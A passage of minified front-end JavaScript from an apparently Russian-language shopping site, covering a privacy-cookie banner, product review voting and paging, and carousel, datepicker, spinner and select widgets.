function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(e.a);p=b,y="cookie-panel",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y,t(document).ready((function(){null==document.cookie.match("accepted_privacy_policy")&&setTimeout((function(){t(".js-privacy-policy-cookie-block").fadeIn(),console.log()}),1e3)}));var h=function(){document.cookie="accepted_privacy_policy=true; path=/; expires=".concat((new r.a).getMaxCookieDate()),t(".js-privacy-policy-cookie-block").slideUp("fast")};t(document).on("click",".js-show-privacy-policy",(function(){h(),window.location.href=t(".js-privacy-policy-cookie-block").attr("data-privacy-policy-href")})),t(document).on("click","#cls",(function(){h()})),t(document).on("click",".js-accept-privacy-policy",(function(){h()}))}).call(this,n("+2Rf"))},"3i47":function(t,e,n){},"3noH":function(t,e,n){"use strict";(function(t){var e=n("GemG");n.n(e)()(t("textarea")),t("textarea").css("resize","")}).call(this,n("+2Rf"))},"3tjV":function(t,e,n){},"4hg2":function(t,e,n){"use strict";(function(t){n("ma9I"),n("fbCW"),n("07d7");function r(e){var n=e?"up-vote":"down-vote",r=t(this).data("review-id"),o=t(this).closest(".js-review-wrapper");t.post("/api/internal/review/".concat(n,"/").concat(r),(function(t){o.find(".js-review-up-vote span",o).html(t.up),o.find(".js-review-down-vote span",o).html(t.down)}))}function o(e){var n=t(".js-reviews-list"),r=n.data("product-id"),o=t("#select-feedbacks-sort").val();void 0===e&&(e=n.data("page")),t.get("/api/internal/component/catalog:review.list",{params:{page:e,productId:r,sort:o}},(function(t){n.replaceWith(t),n.data("page",e)}))}e.a=function(){t(document).on("click",".js-review-up-vote",(function(){r.call(this,!0)})),t(document).on("click",".js-review-down-vote",(function(){r.call(this,!1)})),t(document).on("click",".js-review-show-more",(function(){var e=t(".js-reviews-list");e.data("total-count")<e.data("page")*e.data("per-page")||(o(e.data("page")+1),t("html, body").animate({scrollTop:e.offset().top-121},200))})),t(document).on("click",".js-review-show-prev",(function(){var e=t(".js-reviews-list");e.data("page")<=1||(o(e.data("page")-1),t("html, body").animate({scrollTop:e.offset().top-121},200))})),t("#select-feedbacks-sort").on("change",(function(){o(1)}))}}).call(this,n("+2Rf"))},"5NVU":function(t,e,n){},"5djf":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("ma9I"),n("zKZe"),n("07d7"),n("FZtP"),n("rB9j"),n("Rm1S"),n("x0AG"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("QdZy"),o=n("0JdG"),i=n("ZQ4I");n("xJuT"),n("RKtn"),n("36R9"),n("cdI2"),n("dA3v"),n("Y6Zu");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,o,a,f=l(p);function p(){return c(this,p),f.apply(this,arguments)}return n=p,a=[{key:"needsDestroy",value:function(t,e){return"prev"===e&&t.matches||"next"===e&&!t.matches}}],(o=[{key:"initElements",value:function(){this.elements={$navPrev:t(".swiper-button-prev",this.$block),$navNext:t(".swiper-button-next",this.$block),$pagination:t(".swiper-pagination",this.$block),$scrollbar:t(".swiper-scrollbar",this.$block)}}},{key:"setTemplateProperties",value:function(){this.navigation=Boolean(this.elements.$navPrev.length),this.pagination=this.$block.attr("data-pagination"),this.scrollbar=Boolean(this.elements.$scrollbar.length)}},{key:"setProperties",value:function(t){var e=t.vertical,n=void 0!==e&&e,r=t.speed,o=void 0===r?300:r,i=t.autoHeight,a=void 0!==i&&i,c=t.loop,u=void 0===c||c,s=t.effect,l=void 0===s?"slide":s,f=t.dynamicBullets,p=void 0!==f&&f,d=t.autoplay,y=void 0!==d&&d,b=t.freeMode,h=void 0!==b&&b,m=t.centerMode,v=void 0!==m&&m,g=t.lazy,w=void 0!==g&&g,O=t.spaceBetween,C=void 0===O?0:O,j=t.destroyBreakpoint,P=t.destroyMode,k=void 0===P?"prev":P,_=t.reinitBreakpoints,S=t.reinitOptions;this.options={autoHeight:a,effect:l,freeMode:h,loop:u,speed:Number(o),spaceBetween:Number(C),centeredSlides:v,direction:n?"vertical":"horizontal",keyboard:!0,slideToClickedSlide:!0,grabCursor:!0,watchOverflow:!0,loopAdditionalSlides:10,a11y:!1},this.dynamicBullets=p,y&&(this.options.autoplay={delay:Number(y)}),w&&(this.options.lazy={loadPrevNext:!0,loadOnTransitionStart:!0},this.options.preloadImages=!1),j&&(this.destroyMode=k,this.destroyBreakpoint=j),_&&(this.reinitBreakpoints=_,this.reinitOptions=S)}},{key:"initPlugin",value:function(t){var e=this;this.navigation&&(this.options.navigation={prevEl:this.elements.$navPrev,nextEl:this.elements.$navNext}),this.pagination&&(this.options.pagination={el:this.elements.$pagination,type:this.pagination},"bullets"===this.pagination&&(this.options.pagination.bulletElement="li",this.options.pagination.clickable=!0,this.options.pagination.renderBullet=function(t,e){return'<li class="'.concat(e,'"><button class="carousel__pagination-bullet" type="button">Перейти к слайду ').concat(t+1,"</button></li>")},this.dynamicBullets&&(this.options.pagination.dynamicBullets=!0,this.options.pagination.dynamicMainBullets=Number(this.dynamicBullets)))),this.scrollbar&&(this.options.scrollbar={el:this.elements.$scrollbar,draggable:!0,snapOnRelease:!this.freeMode}),Object.assign(this.options,t);var n,o,a=!1;if(this.destroyBreakpoint&&(this.destroyBreakpoint.addListener((function(){e.destroy(e.destroyBreakpoint,e.destroyMode)})),a=p.needsDestroy(this.destroyBreakpoint,this.destroyMode)),this.reinitBreakpoints&&(this.reinitBreakpoints.forEach((function(t){t.addListener((function(){e.reinit(t)})),t.matches&&(!n||Number(t.media.match(i.d)[1])<o)&&(n=t,o=Number(t.media.match(i.d)[1]))})),n)){var c=this.reinitOptions[o];Object.assign(this.options,c)}this.options.on||(this.options.on={}),this.options.on.init=function(){e.$block.removeClass("is-loading")},a&&this.$block.removeClass("is-loading"),a||(this.instance=new r.a(this.$block,this.options))}},{key:"destroy",value:function(t,e){p.needsDestroy(t,e)?this.instance.destroy():this.instance=new r.a(this.$block,this.options)}},{key:"reinit",value:function(t){var e,n;if(t.matches)e=t.media.match(i.d)[1],n=this.reinitOptions[e];else{var o=this.reinitBreakpoints.findIndex((function(e){return e===t}))+1;o<this.reinitBreakpoints.length?(e=this.reinitBreakpoints[o].media.match(i.d)[1],n=this.reinitOptions[e]):n=this.reinitOptions.default}Object.assign(this.options,n),this.controlCarousel&&(this.controlCarousel.instance.controller.control=void 0);var a=this.instance.realIndex;this.instance.destroy(),this.instance=new r.a(this.$block,this.options),this.instance.slideTo(a),this.controlCarousel&&(this.controlCarousel.instance.controller.control=this.instance)}},{key:"initController",value:function(t){this.controlCarousel=t,this.options.controller={control:t.instance},this.instance.controller.control=t.instance}}])&&u(n.prototype,o),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);y=m,h="carousel",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("click",".carousel__filters-btn",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("carousel__filters-btn--active"))return;var o=r.closest(".carousel"),i=m.getInstance(o),a=t(".swiper-slide",o),c=t(".carousel__filters-btn--active",o),u=r.attr("data-filter");a.removeClass("swiper-slide--hidden"),"all"!==u&&a.not("[data-filter=".concat(u,"]")).addClass("swiper-slide--hidden");c.removeClass("carousel__filters-btn--active"),r.addClass("carousel__filters-btn--active"),i.instance.update()}));var v=!1;t(document).on("focus",".carousel .swiper-slide",(function(e){if(!v){var n=t(e.currentTarget).closest(".swiper-slide"),r=n.closest(".carousel"),o=n.closest(".swiper-container"),i=m.getInstance(r).instance,a=[];if(!(r.children().length>=1)){o[0].scrollLeft=0,r.find(".swiper-slide").each((function(e,n){a.push(t(n).index())}));var c=a.findIndex((function(t){return t===n.index()}));i.slideTo(c)}}})),t(document).on("mousedown",".carousel .swiper-slide",(function(){v=!0,setTimeout((function(){v=!1}),100)}))}).call(this,n("+2Rf"))},"6EA0":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dislike",use:"icon-dislike-usage",viewBox:"0 0 25 25",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 25" id="icon-dislike">\n    <style type="text/css">\n        #icon-dislike .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}\n    </style>\n    <circle cx="12.5" cy="12.5" r="12.5" class="st0" />\n    <g>\n        <path d="M6.2,12.2c0,0,0,0.1,0,0.1c-0.1,0.3-0.1,0.6,0,0.9c0.2,0.4,0.4,0.7,0.9,0.8c0.2,0,0.5,0,0.7,0\n\t\tc0.2,0,0.4,0,0.5,0c0,0,0,0,0,0c0.3,0,0.7,0,0.8,0c0.7,0-0.1,0.9,0,3.2C9.4,18.6,10.6,19,11,18c0.1-0.3,0.2-0.6,0.3-0.8\n\t\tc0.3-1.2,0.9-2.5,2-3.2c0.4-0.3,0.9-0.4,1.4-0.5h0c0.1,0,0.3-0.1,0.3-0.3V7.5c0-0.1-0.1-0.3-0.3-0.3h0c-1.7-0.2-1.7-0.8-3.6-0.8\n\t\tc-0.6,0-1.2,0-1.8,0c-0.3,0-0.7,0-1,0c-0.5,0-0.8,0.2-1,0.5C6.9,7.3,6.8,7.7,7,8.1c0,0.1,0,0.1,0,0.1C6.6,8.4,6.4,8.7,6.3,9\n\t\tc-0.1,0.3-0.1,0.6,0,0.8C5.3,10.6,5.9,12,6.2,12.2z" class="st1" />\n        <path d="M19.2,7.6c0-0.3-0.2-0.5-0.5-0.5h-3c-0.3,0-0.5,0.2-0.5,0.5v5.7c0,0.3,0.2,0.5,0.5,0.5h3\n\t\tc0.3,0,0.5-0.2,0.5-0.5V7.6z" class="st1" />\n    </g>\n</symbol>'});a.a.add(c)},"6HsB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("zKZe"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("yq1k"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("tkto"),n("TeQF"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("X2Dv"),o=(n("CVKz"),n("b/zg"),n("vAWl")),i=n("Tqq3"),a=(n("xJuT"),n("vZbv"),n("0JdG"));n("XOAH"),n("ZbQv");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=p(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function p(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=h(t)););return t}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e,n){return(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function v(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(b,e);var n,a,c,p=y(b);function b(){return s(this,b),p.apply(this,arguments)}return n=b,(a=[{key:"initElements",value:function(){this.elements={$field:t(".datepicker__field",this.$block),$input:t(".field__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.mode=this.$block.attr("data-mode")||"single",this.min=this.$block.attr("data-min"),this.max=this.$block.attr("data-max")}},{key:"setProperties",value:function(t){var e=t.defaultDate,n=t.disable,o=t.enable,a=t.inline,c=t.hidden,u=void 0!==c&&c;this.options={allowInput:!Object(i.c)(),appendTo:this.$block[0],ariaDateFormat:"d.m.Y",dateFormat:"d.m.Y",disableMobile:!0,inline:a,locale:"ru"===Object(i.d)()?r.a.l10ns.ru:r.a.l10ns.en,maxDate:this.max,minDate:this.min,mode:this.mode,prevArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>',nextArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>'},e&&(this.options.defaultDate=Object(i.g)(e)),n&&(this.options.disable=Object(i.g)(n)),o&&(this.options.enable=Object(i.g)(o)),this.hidden=u}},{key:"init",value:function(t,e){f(h(b.prototype),"init",this).call(this,t,e),this.updateMarkup();var n=o.a.getInstance(this.elements.$field);n?this.field=n:(this.field=new o.a(this.elements.$field),this.field.init())}},{key:"initPlugin",value:function(e){var n=this;Object.assign(this.options,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){m(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({onReady:function(e,n,r){t(r.calendarContainer).addClass("datepicker__calendar")},onOpen:function(){n.elements.$field.addClass("field--calendar-opened")},onClose:function(){n.elements.$field.removeClass("field--calendar-opened"),n.elements.$input[0].blur()},onChange:function(){n.elements.$input.parsley().validate(),n.elements.$field.addClass("field--active")}},e)),this.instance=this.elements.$input.flatpickr(this.options)}},{key:"updateMarkup",value:function(){this.options.defaultDate&&this.elements.$field.addClass("field--active"),this.hidden&&this.elements.$field.addClass("datepicker__field--hidden")}}])&&l(n.prototype,a),c&&l(n,c),Object.defineProperty(n,"prototype",{writable:!1}),b}(a.a);m(g,"className","datepicker"),m(g,"keyCodes",{LEFT:37,UP:38,RIGHT:39,DOWN:40}),t(document).on("input",".field__input--datepicker",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".datepicker"),i=g.getInstance(o).instance;if(r.parsley().isValid()){var a;switch(i.config.mode){case"single":a=r.val();break;case"range":a=r.val().split(" — ");break;case"multiple":a=r.val().split(", ")}i.setDate(a)}})),t(document).on("keydown",".field__input--datepicker",(function(e){var n=e.currentTarget,r=e.keyCode,o=t(n),a=Object(i.b)(g.keyCodes,r);if(!a)return;o[0].focus();var c,u=o[0].selectionStart,s=o[0].selectionEnd;["LEFT","DOWN"].includes(a)?c=u===s?u-1>=0?u-1:0:u:["RIGHT","UP"].includes(a)&&(c=u===s?u+1<=o.val().length?u+1:o.val().length:s);o[0].setSelectionRange(c,c)}))}).call(this,n("+2Rf"))},"6kzb":function(t,e){!matchMedia("(hover: none)").matches&&document.body.classList.add("js-can-hover")},"72aW":function(t,e,n){},7801:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("TQkN"),n("B7Bj"),n("BX5T");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(f,e);var n,r,o,u=l(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"initElements",value:function(){this.elements={$dec:t(".spinner__btn--dec",this.$block),$inc:t(".spinner__btn--inc",this.$block),$input:t(".spinner__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.value=Number(this.elements.$input.attr("value"))||Number(this.elements.$input.prop("value"))||0,this.step=Number(this.elements.$input.attr("step"))||1,this.min=Number(this.elements.$input.attr("min"))||0,this.max=Number(this.elements.$input.attr("max"))||999}},{key:"init",value:function(t,e){c(p(f.prototype),"init",this).call(this,t,e),this.updateButtons()}},{key:"updateButtons",value:function(){this.elements.$dec.prop("disabled",!1),this.elements.$inc.prop("disabled",!1),this.value<this.min+this.step&&this.elements.$dec.prop("disabled",!0),this.value>this.max-this.step&&this.elements.$inc.prop("disabled",!0)}},{key:"changeValue",value:function(t){this.value=t,this.$block.attr("data-value",t),this.elements.$input.attr("value",t),this.elements.$input.val(t).trigger("change"),this.elements.$input[0].dispatchEvent(new CustomEvent("change"))}},{key:"changeMin",value:function(t){this.min=t,this.$block.attr("data-min",t)}},{key:"changeMax",value:function(t){this.max=t,this.$block.attr("data-max",t)}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);y=m,h="spinner",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("click",".spinner__btn--dec",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value-o.step;o.changeValue(i),o.updateButtons()})),t(document).on("click",".spinner__btn--inc",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value+o.step;o.changeValue(i),o.updateButtons()})),t(document).on("input",".spinner__input",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.elements.$input,a=+i.val();(!i.val().length||a<o.min||a>o.max)&&(a=o.value);o.changeValue(a),o.updateButtons()})),t(document).on("click",".spinner__input",(function(t){t.currentTarget.select()}))}).call(this,n("+2Rf"))},"7LKB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return C}));n("zKZe"),n("07d7"),n("FZtP"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("2ITb"),n("U3M1");var r=n("Uvxp"),o=n.n(r),i=(n("FiYJ"),n("Tqq3")),a=n("des2"),c=n.n(a),u=n("us6k"),s=n.n(u),l=n("0JdG");n("wPt3"),n("jiQu");function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function y(t,e){return(y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function b(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return h(this,n)}}function h(t,e){if(e&&("object"===f(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){var e=function(t,e){if("object"!==f(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==f(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===f(e)?e:String(e)}var g,w,O,C=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&y(t,e)}(l,e);var n,r,a,u=b(l);function l(){return p(this,l),u.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.isMultiple=this.elements.$select.is("[multiple]"),this.placeholder=this.$block.attr("data-placeholder")}},{key:"setProperties",value:function(t){var e=t.isSearch,n=void 0===e||e,r=t.max,o=void 0===r?-1:r,a=t.createChoiceTemplate,c=t.createItemTemplate;this.options={maxItemCount:o,searchEnabled:n,removeItemButton:this.isMultiple,shouldSort:!1,searchPlaceholderValue:"ru"===Object(i.d)()?"Найти...":"Search...",loadingText:"ru"===Object(i.d)()?"Загрузка...":"Loading...",noResultsText:"ru"===Object(i.d)()?"Ничего не найдено":"No results found",noChoicesText:"ru"===Object(i.d)()?"Не осталось вариантов для выбора":"No choices to choose from",itemSelectText:"ru"===Object(i.d)()?"Нажмите для выбора":"Press to select",maxItemText:function(t){return"ru"===Object(i.d)()?"Только ".concat(t," значения могут быть добавлены"):"Only ".concat(t," values can be added")}},this.placeholder?this.options.placeholderValue=this.placeholder:this.options.placeholderValue="ru"===Object(i.d)()?"Выберите вариант...":"Choose option...",this.createChoiceTemplate=a,this.createItemTemplate=c}},{key:"initPlugin",value:function(t){Object.assign(this.options,t),this.createChoiceTemplate&&this.createItemTemplate&&this.customRender(this.createChoiceTemplate,this.createItemTemplate),this.instance=new o.a(this.elements.$select[0],this.options)}},{key:"customRender",value:function(t,e){var n=this;this.options.callbackOnCreateTemplates=function(r){return{choice:function(e,n){var o;return n.placeholder||(o=t(n)),r(c()({classNames:e,data:n,innerTpl:o}))},item:function(t,o){var i,a=n.isMultiple;return o.placeholder||(i=e(o)),r(s()({classNames:t,data:o,innerTpl:i,isMultiple:a}))}}}}},{key:"addChoices",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Object(i.g)(t);this.instance.setChoices(n,"value","label",e)}},{key:"select",value:function(t){this.instance.setChoiceByValue(t)}},{key:"unselect",value:function(t){var e=this;Object(i.g)(t).forEach((function(t){return e.instance.removeActiveItemsByValue(t)})),this.isMultiple||this.getValue()||this.select("")}},{key:"getValue",value:function(){return this.instance.getValue(!0)}},{key:"reset",value:function(){this.instance.removeActiveItems(),this.isMultiple||this.select("")}}])&&d(n.prototype,r),a&&d(n,a),Object.defineProperty(n,"prototype",{writable:!1}),l}(l.a);g=C,O="select",(w=v(w="className"))in g?Object.defineProperty(g,w,{value:O,enumerable:!0,configurable:!0,writable:!0}):g[w]=O,t(document).on("change",".select__input",(function(e){var n=e.currentTarget,r=t(n);r.parsley&&r.parsley().validate()})),window.addEventListener("load",(function(){document.querySelectorAll(".choices").forEach((function(t){t.addEventListener("click",(function(){var e=t.querySelector(".choices__list--dropdown");if(!e.classList.contains("is-active")){e.classList.add("js-get-size");var n=e.offsetHeight;e.classList.remove("js-get-size");var r=t.querySelector(".choices__inner"),o=window.screen.height,i=r.getBoundingClientRect().top+n,a=e.querySelector(".choices__list").childNodes.length;e.style.top=i>o?"-".concat(100*a,"%"):"100%"}}))}))}))}).call(this,n("+2Rf"))},"7xjI":function(t,e,n){},"9f45":function(t,e,n){t.exports=n.p+"390eebd2e917fdc16c6a7444d5aff2f5.png"},B6Yv:function(t,e,n){},B7Bj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-plus",use:"icon-plus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-plus">\n<path fill-rule="evenodd" d="M9.999,6.000 L6.000,6.000 L6.000,10.000 L4.000,10.000 L4.000,6.000 L-0.000,6.000 L-0.000,4.000 L4.000,4.000 L4.000,-0.000 L6.000,-0.000 L6.000,4.000 L9.999,4.000 L9.999,6.000 Z" 